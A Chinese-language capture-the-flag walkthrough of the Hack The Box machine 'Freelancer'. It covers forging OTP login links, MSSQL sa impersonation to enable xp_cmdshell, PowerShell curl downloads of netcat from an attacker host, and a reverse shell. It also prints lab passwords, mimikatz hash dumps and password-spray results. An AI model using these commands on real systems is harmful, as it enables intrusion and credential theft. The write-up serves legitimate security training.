
这个contact我也有点怀疑他是不是势利眼,所以当了雇主我又试了一下xss
发现他一视同仁我就放心了。

再就到了这个

这义演可以扫码登录,绝对沾了点搞头,但是要看他怎么实现的.
1 2 3 Use your mobile phone to scan this QR-Code to login to your account without using any type of credentials. Please note that this QR-Code is valid for 5 Minutes only.

可以看到是一个链接,前面是base64
1 2 └─$ echo 'MTAwMjU=' |base64 -d 10025
这个数字其实之前如果做过轮询的话就会联想到是用户id,所以我们验证一下
这里访问一下http://freelancer.htb/accounts/profile/visit/10025/
恩 我这个用户没错,接下来的问题就是后面这一串子是什么东西了,这里我当时想了也蛮久,因为我感觉像是md4或者什么的md5值。
不过我后来又怀疑他是一个类似token的东西,所以干脆把admin的uid的2拿去base64了一下给替换掉了,当时第一次是不行的
http://freelancer.htb/accounts/login/otp/MTAwMjU=/44532f7ab8fea3117a6e8e20b20abbbe/
后来试了下是qr下发超期了,又快速替换了一下就成功登陆上来了。
http://freelancer.htb/accounts/login/otp/Mgo=/157e25486af5a5c3cc8bb46622ee9b87/


这里我卡了一会,主要我当时目录爆破时候其实没爆出admin来,不过我到处点了点看了下才想起来这是django笑死,然后盲给了一个admin路径试了下就进了。
即刻点击看用户
直接奔着user的hash就去狠狠的跑..个屁,全部跑不出来
然后翻了一会找到了个数据库工具,考虑下用shell操作一手,这里参考的hacktricks
SELECT @@version
1 Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64) Sep 24 2019 13:48:23 Copyright (C) 2019 Microsoft Corporation Express Edition (64-bit) on Windows Server 2019 Standard 10.0 (Build 17763: ) (Hypervisor)
SELECT name FROM master..sysdatabases;
现看下都有哪些库
name
database_id
create_date
master
1
2003-04-08T09:13:36.390
tempdb
2
2024-06-01T23:14:50.997
model
3
2003-04-08T09:13:36.390
msdb
4
2019-09-24T14:21:42.270
Freelancer_webapp_DB
5
2023-09-18T01:20:16.930
再看一下当前库用户select user_name();
Freelancer_webapp_user
看一下具体的表名SELECT name FROM Freelancer_webapp_DB..sysobjects WHERE xtype = ‘U’;
name
django_migrations
freelancer_customuser
freelancer_article
freelancer_job
freelancer_otptoken
freelancer_employer
freelancer_freelancer
freelancer_comment
freelancer_job_request
django_content_type
django_admin_log
auth_permission
auth_group
auth_group_permissions
django_session
其实我本来是想看下有没有别的东西,不过一顿乱翻之后没有任何有价值的信息,user的password还是那些跑不出来的hash。
因为他是mssql嘛 所以就考虑xp_cmdshell试一下,先看一下开没开
select count(*) from master.dbo.sysobjects where xtype = 'x' and name ='xp_cmdshell';
回显是1,是可以的,然后看下我们当前可用吗
select count(*) FROM sysobjects Where xtype = 'X' AND name = 'xp_cmdshell';
返回0,大咩desu
然后就看下有没有可以用的高权用户
这部分参考
https://www.geekby.site/2021/01/mssql%E6%B3%A8%E5%85%A5%E4%B8%8E%E6%8F%90%E6%9D%83%E6%96%B9%E6%B3%95%E6%95%B4%E7%90%86/
1 2 3 4 5 SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE'
回显当前可以上sa
然后试一下登录和验证一下权限

因为这个没有回显..所以尝试一下命令执行成不成功
1 2 3 4 5 6 EXECUTE AS LOGIN = 'sa' ; EXEC sp_configure 'show advanced options' ,1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell' ,1; RECONFIGURE; exec xp_cmdshell 'powershell -c "curl http://10.10.16.x/"'
yes get
1 2 3 └─$ python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.11.5 - - [06/Jun/2024 06:12:35] "GET / HTTP/1.1" 200 -
然后是弹shell环节,这个太折磨了,试了常用的全都不行,最后穿了个nc居然成了..我特么.
这里我有想过用powershell+curl路径访问往外带回显,但是不知道为啥powershell执行有问题(进去之后才发现里面开了df..)
其实我也试过用xp_dirtree往外带ntlmv2的ssp不过没啥鸟用
1 2 3 [SMB] NTLMv2-SSP Client : 10.129.224.232 [SMB] NTLMv2-SSP Username : FREELANCER\sql_svc [SMB] NTLMv2-SSP Hash : sql_svc::FREELANCER:4551a6f62a701c3c:1E9E54A8B7639CF5E645BCC8D4710ACB:010100000000000080B751B8BEB4DA01AD97459E5B8651540000000002000800550036005300320001001E00570049004E002D004200320056003700300036004100320047005A00590004003400570049004E002D004200320056003700300036004100320047005A0059002E0055003600530032002E004C004F00430041004C000300140055003600530032002E004C004F00430041004C000500140055003600530032002E004C004F00430041004C000700080080B751B8BEB4DA0106000400020000000800300030000000000000000000000000300000C22DC09650E461CFF682B79CFD5E0956E5D858C4B1392EC7AF17CF6F263C023F0A001000000000000s000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00310037000000000000000000
传文件
1 2 3 4 5 6 EXECUTE AS LOGIN = 'sa' ; EXEC sp_configure 'show advanced options' ,1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell' ,1; RECONFIGURE; exec xp_cmdshell 'powershell -c "curl http://10.10.16.x/nc64.exe -o C:\Windows\System32\spool\drivers\color\nc64.exe"'
弹shell
1 2 3 4 5 6 EXECUTE AS LOGIN = 'sa' ; EXEC sp_configure 'show advanced options' ,1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell' ,1; RECONFIGURE; exec xp_cmdshell 'powershell -c "C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.11.x xxxx -e cmd'
进来之后直接翻配置文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 PS C:\Users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU> cat sql-Configuration.INI cat sql-Configuration.INI[OPTIONS] ACTION="Install" QUIET="True" FEATURES=SQL INSTANCENAME="SQLEXPRESS" INSTANCEID="SQLEXPRESS" RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS " AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE" AGTSVCSTARTUPTYPE="Manual" COMMFABRICPORT="0" COMMFABRICNETWORKLEVEL="" 0" COMMFABRICENCRYPTION=" 0" MATRIXCMBRICKCOMMPORT=" 0" SQLSVCSTARTUPTYPE=" Automatic" FILESTREAMLEVEL=" 0" ENABLERANU=" False" SQLCOLLATION=" SQL_Latin1_General_CP1_CI_AS" SQLSVCACCOUNT=" FREELANCER\sql_svc" SQLSVCPASSWORD=" IL0v3ErenY3ager" SQLSYSADMINACCOUNTS=" FREELANCER\Administrator" SECURITYMODE=" SQL" SAPWD=" t3mp0r@ryS@PWD" ADDCURRENTUSERASSQLADMIN=" False" TCPENABLED=" 1" NPENABLED=" 1" BROWSERSVCSTARTUPTYPE=" Automatic" IAcceptSQLServerLicenseTerms=True
拿到俩密码
1 2 IL0v3ErenY3ager t3mp0r@ryS@PWD
看了下本机user都有哪些
1 2 3 4 5 6 7 8 Administrator lkazanof lorra199 mikasaAckerman MSSQLSERVER Public sqlbackupoperator sql_svc
直接cme开跑
这个出货freelancer.htb\mikasaAckerman:IL0v3ErenY3ager
get User
Root 在mikasaAckerman用户的桌面有找到一封mail和一个镜像
1 2 3 4 5 6 7 PS C:\users \mikasaAckerman\Desktop> cat mail.txt cat mail.txtHello Mikasa, I tried once again to work with Liza Kazanoff after seeking her help to troubleshoot the BSOD issue on the "DATACENTER-2019" computer. As you know, the problem started occurring after we installed the new update of SQL Server 2019. I attempted the solutions you provided in your last email, but unfortunately, there was no improvement. Whenever we try to establish a remote SQL connection to the installed instance, the server's CPU starts overheating, and the RAM usage keeps increasing until the BSOD appears, forcing the server to restart. Nevertheless, Liza has requested me to generate a full memory dump on the Datacenter and send it to you for further assistance in troubleshooting the issue. Best regards,
信件内容简单说就是Liza Kazanoff和发信人一起搞不好数据库挂了,当时的内存转储。
这里如果是用windbg的话可以直接加载mimikatz的dll从dmp中直接导出密码和hash。
参考https://danielsauder.com/2016/02/06/memdumps-volatility-mimikatz-vms-part-3-windbg-mimikatz-extension/
1 2 3 4 .load c:\users \dax\downloads\mimikatz\x64\mimilib.dll !process 0 0 lsass.exe .process /r /p <EPROCESS address> !mimikatz
这里能开出俩密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 Authentication Id : 0 ; 429726 (00000000:00068e9e) Session : CachedInteractive from 1 User Name : Administrator Domain : FREELANCER Logon Server : DC Logon Time : 2023/10/5 1:32:52 SID : S-1-5-21-3542429192-2036945976-3483670807-500 msv : [00000003] Primary * Username : Administrator * Domain : FREELANCER * NTLM : acb3617b6b9da5dc7778092bdea6f3b8 * SHA1 : ccbee099f360c2fd26b8a3953d9b37893bcaa467 * DPAPI : 587f524a5c66053caa5e00000000acb3 tspkg : KO wdigest : * Username : Administrator * Domain : FREELANCER * Password : (null) kerberos : * Username : Administrator * Domain : FREELANCER.HTB * Password : v3ryS0l!dP@sswd * Key List aes256_hmac 707d2a08632dec5b412a8a77d52b24004c301b694ef640630a5f7141d71b7969 aes128_hmac bce0bf149aded161c203a597fcbefcb5 rc4_hmac_nt acb3617b6b9da5dc7778092bdea6f3b8 rc4_hmac_old acb3617b6b9da5dc7778092bdea6f3b8 rc4_md4 acb3617b6b9da5dc7778092bdea6f3b8 rc4_hmac_nt_exp acb3617b6b9da5dc7778092bdea6f3b8 rc4_hmac_old_exp acb3617b6b9da5dc7778092bdea6f3b8 ssp : masterkey : credman : Authentication Id : 0 ; 181266 (00000000:0002c412) Session : Interactive from 1 User Name : liza.kazanof Domain : FREELANCER Logon Server : DC Logon Time : 2023/10/5 1:31:23 SID : S-1-5-21-3542429192-2036945976-3483670807-1121 msv : [00000003] Primary * Username : liza.kazanof * Domain : FREELANCER * NTLM : 6bc05d2a5ebf34f5b563ff233199dc5a <--这个可以跑出来是 RockYou! * SHA1 : 93eff904639f3b40b0f05f9052c48473ecd2757e * DPAPI : 953b826b646b373f4972000000006bc0 tspkg : KO wdigest : * Username : liza.kazanof * Domain : FREELANCER * Password : (null) kerberos : * Username : liza.kazanof * Domain : FREELANCER.HTB * Password : (null) * Key List aes256_hmac 8dd82890a73d1e0aee90290425edff274a46b331908637c5b49b636408c5f4b1 rc4_hmac_nt 6bc05d2a5ebf34f5b563ff233199dc5a rc4_hmac_old 6bc05d2a5ebf34f5b563ff233199dc5a rc4_md4 6bc05d2a5ebf34f5b563ff233199dc5a rc4_hmac_nt_exp 6bc05d2a5ebf34f5b563ff233199dc5a rc4_hmac_old_exp 6bc05d2a5ebf34f5b563ff233199dc5a ssp : masterkey : [00000000] * GUID : {b3859cd0-59d2-4857-8a5f-98d469e5d8d2} * Time : 2023/10/4 17:31:41 * MasterKey : e88b706951f959a337fdf1a4d2eb5c61505435464ebdf135eb33105155da02279ca34659ac5892fe35302fa8695a35e0db93fdfa08f08b18d4e30f2db01e2e38 credman :
我这部分是完全卡住了,因为我去把域用户全导出来挨个跑的,cme全没跑出什么东西来。
而且cme奇慢无比,最后朋友提醒是需要修改后面v3ryS0l!dP@sswd#29结尾的数字,再来跑。
而且因为smb会很慢所以又给了一个脚本,虽然最后我因为网不好跑丢了最重要的一个用户XD,不过还是阿里嘎多。
这里我就简单说说正常打这部分时应有的思路,拿到了密码,一旦没有喷洒成功,就需要看他rpc信息,应该考虑的是这个密码是否失效
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 rpcclient $> queryuser 0x1f4 User Name : Administrator Full Name : Home Drive : Dir Drive : Profile Path: Logon Script: Description : Built-in account for administering the computer/domain Workstations: Comment : Remote Dial : Logon Time : Thu, 06 Jun 2024 11:47:35 EDT Logoff Time : Wed, 31 Dec 1969 19:00:00 EST Kickoff Time : Wed, 31 Dec 1969 19:00:00 EST Password last set Time : Mon, 27 May 2024 13:59:51 EDT Password can change Time : Tue, 28 May 2024 13:59:51 EDT Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT unknown_2[0..31]... user_rid : 0x1f4 group_rid: 0x201 acb_info : 0x00000210 fields_present: 0x00ffffff logon_divs: 168 bad_password_count: 0x00000000 logon_count: 0x000005c8 padding1[0..7]... logon_hrs[0..21]..
(这里我我不知道我这台机器是不是被别人改了密码了..因为是多人模式)看到密码被改掉了就应该考虑是否沿用了别的密码,比如结尾修改了..亦或者重新组合前面部分,而这个v3ryS0l!dP@sswd#29其实是明显可以看出后面的#29是相对的会被容易改动的部分。
所以就可以做个1-200啥的字典拼上,然后开跑,虽然这么说有些牵强,但是真实环境确实是会有的。
再一个可以用kerbrute来跑,我一开始用的时候一直没跑起来,朋友后来提醒才想到么有和ad对时,校对一下时间就ok了。
这种情况下当然还是建议每个用户都跑一遍密码字典,就好比这台机器,其实他每一个用户都是可以跑出来的。
最后是一些密码和路线选择,因为这台机器如果遛狗的时候没有跑丢东西的话,是有很多条路线可以选择的。(我遛狗时候网不好..遛丢了所有的GPO信息,活活卡了一宿)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 [!] Power by @manesec :P [+] d.jones:v3ryS0l!dP@sswd [+] Ethan.l:v3ryS0l!dP@sswd [+] hking:v3ryS0l!dP@sswd [+] michael.williams:v3ryS0l!dP@sswd [+] samuel.turner:v3ryS0l!dP@sswd [+] sql_svc:v3ryS0l!dP@sswd [+] sql_svc:v3ryS0l!dP@sswd [+] taylor:v3ryS0l!dP@sswd [+] alex.hill:v3ryS0l!dP@sswd [+] dthomas:v3ryS0l!dP@sswd [+] evelyn.adams:v3ryS0l!dP@sswd [+] jen.brown:v3ryS0l!dP@sswd [+] sdavis:v3ryS0l!dP@sswd [+] SQLBackupOperator:v3ryS0l!dP@sswd [+] wwalker:v3ryS0l!dP@sswd [+] carol.poland:v3ryS0l!dP@sswd [+] ereed:v3ryS0l!dP@sswd [+] jgreen:v3ryS0l!dP@sswd [+] leon.sk:v3ryS0l!dP@sswd [+] maya.artmes:v3ryS0l!dP@sswd [+] olivia.garcia:v3ryS0l!dP@sswd [+] sophia.h:v3ryS0l!dP@sswd JMARTINEZ:v3ryS0l!dP@sswd
这里我一开始用的olivia.garcia用户,因为他是dnsadmin,不过dnscmd配置的服务路径的时候权限不够..我认为这或许是一个兔子洞。

